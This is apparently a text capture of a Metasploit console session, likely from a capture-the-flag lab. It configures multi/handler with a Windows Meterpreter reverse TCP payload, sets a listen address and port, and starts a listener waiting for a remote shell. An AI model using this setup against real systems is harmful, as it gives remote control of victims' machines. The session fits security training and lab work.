 msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > show options

Module options (exploit/multi/handler):

   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------


Payload options (generic/shell_reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST                   yes       The listen address (an interface may be s
                                     pecified)
   LPORT  4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Wildcard Target


msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.16.2
LHOST => 10.10.16.2
msf6 exploit(multi/handler) > set LPORT 1234
LPORT => 1234
msf6 exploit(multi/handler) > run

[*] Started reverse TCP handler on 10.10.16.2:1234